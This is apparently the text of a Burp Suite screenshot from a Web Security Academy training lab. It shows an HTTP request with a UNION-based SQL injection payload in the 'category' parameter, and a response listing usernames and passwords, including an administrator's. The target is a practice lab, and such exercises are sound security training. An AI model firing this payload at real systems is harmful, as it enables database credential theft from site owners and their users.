 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0ac400fa0338a9bf83720ffd006e0083.web-security-academy.net
3 Cookie: session=i6fbFUcrClSyPrHPajsL8mhHlGihlynm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac400fa0338a9bf83720ffd006e0083.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
wiener~iv2n03dzfhty948ogjwn
administrator~h4ihvedt0jw3ihdh80vu
carlos~is8jiyeosfn0q248raf5